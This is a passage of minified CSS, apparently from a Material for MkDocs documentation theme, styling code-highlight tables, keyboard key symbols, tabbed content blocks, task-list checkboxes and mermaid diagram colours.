inset;color:var(--md-default-fg-color--light);content:attr(data-linenos);float:left;left:-1.1764705882em;margin-left:-1.1764705882em;margin-right:1.1764705882em;padding-left:1.1764705882em;position:sticky;-webkit-user-select:none;user-select:none;z-index:3}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying]{display:initial}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{background-color:var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-top-left-radius:.1rem;font-size:.85em;padding:.7720588235em 0 .7720588235em 1.1764705882em;-webkit-user-select:none;user-select:none}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .linenodiv span[class]{padding-right:.5882352941em}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{direction:ltr;margin:1em 0}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-bottom-left-radius:0;border-top-left-radius:0}.md-typeset .highlight+.result{border:.05rem solid var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem;border-top-width:.1rem;margin-top:-1.125em;overflow:visible;padding:0 1em}.md-typeset .highlight+.result:after{clear:both;content:"";display:block}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{border-left-width:0;border-radius:0;border-right-width:0;margin-left:-.8rem;margin-right:-.8rem}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial;color:inherit;margin:0;position:relative}.md-typeset .keys span{color:var(--md-default-fg-color--light);padding:0 .2em}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{content:"⎇";padding-right:.4em}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{content:"⌘";padding-right:.4em}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{content:"⌃";padding-right:.4em}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{content:"◆";padding-right:.4em}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{content:"⌥";padding-right:.4em}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{content:"⇧";padding-right:.4em}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{content:"❖";padding-right:.4em}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{content:"⊞";padding-right:.4em}.md-typeset .keys .key-arrow-down:before{content:"↓";padding-right:.4em}.md-typeset .keys .key-arrow-left:before{content:"←";padding-right:.4em}.md-typeset .keys .key-arrow-right:before{content:"→";padding-right:.4em}.md-typeset .keys .key-arrow-up:before{content:"↑";padding-right:.4em}.md-typeset .keys .key-backspace:before{content:"⌫";padding-right:.4em}.md-typeset .keys .key-backtab:before{content:"⇤";padding-right:.4em}.md-typeset .keys .key-caps-lock:before{content:"⇪";padding-right:.4em}.md-typeset .keys .key-clear:before{content:"⌧";padding-right:.4em}.md-typeset .keys .key-context-menu:before{content:"☰";padding-right:.4em}.md-typeset .keys .key-delete:before{content:"⌦";padding-right:.4em}.md-typeset .keys .key-eject:before{content:"⏏";padding-right:.4em}.md-typeset .keys .key-end:before{content:"⤓";padding-right:.4em}.md-typeset .keys .key-escape:before{content:"⎋";padding-right:.4em}.md-typeset .keys .key-home:before{content:"⤒";padding-right:.4em}.md-typeset .keys .key-insert:before{content:"⎀";padding-right:.4em}.md-typeset .keys .key-page-down:before{content:"⇟";padding-right:.4em}.md-typeset .keys .key-page-up:before{content:"⇞";padding-right:.4em}.md-typeset .keys .key-print-screen:before{content:"⎙";padding-right:.4em}.md-typeset .keys .key-tab:after{content:"⇥";padding-left:.4em}.md-typeset .keys .key-num-enter:after{content:"⌤";padding-left:.4em}.md-typeset .keys .key-enter:after{content:"⏎";padding-left:.4em}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset .tabbed-set{border-radius:.1rem;display:flex;flex-flow:column wrap;margin:1em 0;position:relative}.md-typeset .tabbed-set>input{height:0;opacity:0;position:absolute;width:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{-ms-overflow-style:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;display:flex;max-width:100%;overflow:auto;scrollbar-width:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{background:var(--md-default-fg-color);bottom:0;content:"";display:block;height:2px;left:0;position:absolute;transform:translateX(var(--md-indicator-x));transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);width:var(--md-indicator-width)}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;font-size:.64rem;font-weight:700;padding:.78125em 1.25em .625em;scroll-margin-inline-start:1rem;transition:background-color .25s,color .25s;white-space:nowrap;width:auto}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{align-self:center;border-radius:100%;color:var(--md-default-fg-color--light);cursor:pointer;display:block;height:.9rem;margin-top:.1rem;pointer-events:auto;transition:background-color .25s;width:.9rem}.md-typeset .tabbed-button:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .tabbed-button:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s;width:100%}.md-typeset .tabbed-control{background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);display:flex;height:1.9rem;justify-content:start;pointer-events:none;position:absolute;transition:opacity 125ms;width:1.2rem}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000);justify-content:end;right:0}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{margin:0 -.8rem;max-width:100vw;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.md-typeset [role=dialog] .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset [role=dialog] .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset [role=dialog] .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset [role=dialog] .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset [role=dialog] .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset [role=dialog] .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset [role=dialog] .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset [role=dialog] .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset [role=dialog] .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset [role=dialog] .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset [role=dialog] .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset [role=dialog] .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset [role=dialog] .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset [role=dialog] .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset [role=dialog] .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset [role=dialog] .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset [role=dialog] .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset [role=dialog] .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset [role=dialog] .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset [role=dialog] .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),[role=dialog] .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,[role=dialog] .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),[role=dialog] .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),[role=dialog] .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),[role=dialog] .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),[role=dialog] .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),[role=dialog] .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),[role=dialog] .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),[role=dialog] .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),[role=dialog] .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),[role=dialog] .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),[role=dialog] .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),[role=dialog] .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),[role=dialog] .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),[role=dialog] .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),[role=dialog] .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),[role=dialog] .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),[role=dialog] .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),[role=dialog] .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),[role=dialog] .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>')}.md-typeset .task-list-item{list-style-type:none;position:relative}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{opacity:0;z-index:-1}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{background-color:var(--md-default-fg-color--lightest);content:"";height:1.25em;-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.15em;width:1.25em}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}@media print{.giscus,[id=__comments]{display:none}}:root>*{--md-mermaid-font-family:var(--md-text-font-family),sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{line-height:normal;margin:1em 0}.md-typeset .grid{grid-gap:.4rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset 